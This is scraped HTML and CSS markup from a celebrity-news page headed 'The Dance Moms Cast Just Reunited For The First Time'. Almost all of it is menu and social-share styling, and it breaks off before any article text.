<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c4364e;bottom:0px}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About</a><style type="text/css">
</style></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_53{min-height:0}.tdi_53:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_53:before{width:100%}}.tdi_53{z-index:999!important;position:relative}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:rgba(255,255,255,0.95)!important}</style></div><div id="tdi_54" class="tdc-row stretch_row"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}@media (min-width:767px){.tdi_55.tdc-row-content-vert-center,.tdi_55.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_55.tdc-row-content-vert-bottom,.tdi_55.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_55.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_55.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_58 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58"  style=" z-index: 999;">
<style>.tdi_58{display:inline-block}.tdi_58 .td_block_inner{text-align:center}.tdi_58 .tdb-menu>li .tdb-menu-sep,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_58 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_58 .tdb-menu .tdb-normal-menu ul,.tdi_58 .td-pulldown-filter-list,.tdi_58 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_58:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_58 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_58 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-menu>li{margin-right:-10px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-menu>li{margin-right:-10px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 12px}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c4364e;bottom:0px}</style><div id=tdi_58 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About</a><style type="text/css">
</style></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://idolsandinfluencers.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News &amp;amp; Gossip" class="entry-crumb" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-56656" class="post-56656 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-18T23:45:38+00:00" >November 18, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-56656">132</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter 